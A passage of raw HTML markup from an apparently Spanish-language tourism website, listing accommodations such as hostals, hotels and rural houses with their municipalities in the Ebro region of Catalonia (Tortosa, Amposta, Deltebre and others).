          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-la-senia" title="Mas la Sénia">Mas la Sénia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ASCÓ</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-216 views-row-even">
    <div  about="/es/maset-de-castanyer" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/maset-de-castanyer" title="Maset de Castanyer">Maset de Castanyer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-217 views-row-odd">
    <div  about="/es/masia-hostal-dels-frares" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/masia-hostal-dels-frares" title="Masia Hostal dels Frares">Masia Hostal dels Frares</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-218 views-row-even">
    <div  about="/es/masia-tinet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/masia-tinet" title="Masia Tinet">Masia Tinet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-219 views-row-odd">
    <div  about="/es/moli-de-sotorres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/moli-de-sotorres" title="Molí de Sotorres ">Molí de Sotorres </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-220 views-row-even">
    <div  about="/es/senia-de-don-pedro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/senia-de-don-pedro" title="Sènia de Don Pedro">Sènia de Don Pedro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-221 views-row-odd">
    <div  about="/es/tancat-de-codorniu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/tancat-de-codorniu" title="Tancat de Codorniu">Tancat de Codorniu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-222 views-row-even">
    <div  about="/es/torre-forcheron" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/torre-forcheron" title="Torre Forcheron">Torre Forcheron</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-223 views-row-odd">
    <div  about="/es/venta-de-sant-joan" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/venta-de-sant-joan" title="Venta de Sant Joan">Venta de Sant Joan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-224 views-row-even">
    <div  about="/es/villa-carmen" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/villa-carmen" title="Villa Carmen">Villa Carmen</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-225 views-row-odd">
    <div  about="/es/lo-segador" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/lo-segador" title="Lo Segador">Lo Segador</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-226 views-row-even">
    <div  about="/es/delta-hotel" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/delta-hotel" title="Delta Hotel">Delta Hotel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-227 views-row-odd">
    <div  about="/es/el-balco-de-miravet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/el-balco-de-miravet" title="El Balcó de Miravet ">El Balcó de Miravet </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-228 views-row-even">
    <div  about="/es/can-ricard" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-ricard" title="Can Ricard ">Can Ricard </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-229 views-row-odd">
    <div  about="/es/alberg-del-seminari" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-del-seminari" title="Alberg del Seminari ">Alberg del Seminari </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-230 views-row-even">
    <div  about="/es/alberg-casa-ecologica" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-casa-ecologica" title="Alberg Casa Ecològica">Alberg Casa Ecològica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-231 views-row-odd">
    <div  about="/es/apartaments-ornis" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/apartaments-ornis" title="Apartaments Ornis">Apartaments Ornis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-232 views-row-even">
    <div  about="/es/hostal-can-conill" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-can-conill" title="Hostal Can Conill ">Hostal Can Conill </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-233 views-row-odd">
    <div  about="/es/hostal-restaurant-pous-de-la-neu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-restaurant-pous-de-la-neu" title="Hostal Restaurant Pous de la Neu ">Hostal Restaurant Pous de la Neu </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-234 views-row-even">
    <div  about="/es/hostal-bajo-ebro-can-bolet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-bajo-ebro-can-bolet" title="Hostal Bajo Ebro Can Bolet ">Hostal Bajo Ebro Can Bolet </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-235 views-row-odd">
    <div  about="/es/hostal-casa-del-riu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-casa-del-riu" title="Hostal Casa del Riu">Hostal Casa del Riu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-236 views-row-even">
    <div  about="/es/hostal-casa-michaels" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-casa-michaels" title="Hostal Casa Michaels">Hostal Casa Michaels</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-237 views-row-odd">
    <div  about="/es/hostal-rosa-dels-vents" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-rosa-dels-vents" title="Hostal Rosa dels Vents ">Hostal Rosa dels Vents </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-238 views-row-even">
    <div  about="/es/hostal-celma" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-celma" title="Hostal Celma">Hostal Celma</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-239 views-row-odd">
    <div  about="/es/hostal-braseria-tivissa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-braseria-tivissa" title="Hostal Braseria Tivissa ">Hostal Braseria Tivissa </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-240 views-row-even">
    <div  about="/es/hostal-les-pereres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-les-pereres" title="Hostal Les Pereres">Hostal Les Pereres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VINEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-241 views-row-odd">
    <div  about="/es/hostal-del-port" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-del-port" title="Hostal del Port ">Hostal del Port </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-242 views-row-even">
    <div  about="/es/hostal-de-lanton" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-de-lanton" title="Hostal de l&#039;Anton ">Hostal de l&#039;Anton </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-243 views-row-odd">
    <div  about="/es/hotel-mora-park" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-mora-park" title="Hotel Mora Park">Hotel Mora Park</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-244 views-row-even">
    <div  about="/es/hotel-bon-repos" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-bon-repos" title="Hotel Bon Repòs ">Hotel Bon Repòs </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-245 views-row-odd">
    <div  about="/es/hotel-cap-roig" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-cap-roig" title="Hotel Cap Roig">Hotel Cap Roig</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-246 views-row-even">
    <div  about="/es/hotel-casa-del-castell" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-casa-del-castell" title="Hotel Casa del Castell ">Hotel Casa del Castell </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-247 views-row-odd">
    <div  about="/es/hotel-nova-senia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-nova-senia" title="Hotel Nova Sénia">Hotel Nova Sénia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-248 views-row-even">
    <div  about="/es/la-premsa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-premsa" title="La Premsa">La Premsa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-249 views-row-odd">
    <div  about="/es/casa-puntes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-puntes" title="Casa Puntes ">Casa Puntes </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-250 views-row-even">
    <div  about="/es/la-ponderosa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-ponderosa" title="La Ponderosa">La Ponderosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-251 views-row-odd">
    <div  about="/es/casa-perejoan" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-perejoan" title="Casa Perejoan">Casa Perejoan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-252 views-row-even">
    <div  about="/es/cal-correu" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/cal-correu" title="Cal Correu">Cal Correu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-253 views-row-odd">
    <div  about="/es/la-iaia-merce" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/la-iaia-merce" title="La Iaia Mercè ">La Iaia Mercè </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-254 views-row-even">
    <div  about="/es/ebro-folly-angling" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ebro-folly-angling" title="Ebro Folly Angling">Ebro Folly Angling</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-255 views-row-odd">
    <div  about="/es/river-ebro-holiday-la-casita" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/river-ebro-holiday-la-casita" title="River Ebro Holiday La Casita ">River Ebro Holiday La Casita </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVENYS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-256 views-row-even">
    <div  about="/es/mas-berag" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/mas-berag" title="Mas Berag">Mas Berag</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-257 views-row-odd">
    <div  about="/es/casa-gran" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-gran" title="Casa Gran">Casa Gran</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-258 views-row-even">
    <div  about="/es/alberg-vilar-riu-de-baix" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/alberg-vilar-riu-de-baix" title="Alberg Vilar Riu de Baix">Alberg Vilar Riu de Baix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-259 views-row-odd">
    <div  about="/es/hostal-castro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-castro" title="Hostal Castro">Hostal Castro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-260 views-row-even">
    <div  about="/es/donde-dormir/casas-rurales/ca-la-leonor" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/ca-la-leonor" title="CA LA LEONOR">CA LA LEONOR</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-261 views-row-odd">
    <div  about="/es/donde-dormir/casas-rurales/la-caseta-del-port" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/la-caseta-del-port" title="La Caseta del Port">La Caseta del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-262 views-row-even">
    <div  about="/es/donde-dormir/casas-rurales/lo-balco" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/lo-balco" title="Lo Balcó">Lo Balcó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-263 views-row-odd">
    <div  about="/es/donde-dormir/casas-rurales/mas-del-fangaro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/mas-del-fangaro" title="Mas del Fangaro">Mas del Fangaro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-264 views-row-even">
    <div  about="/es/donde-dormir/casas-rurales/casa-font" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
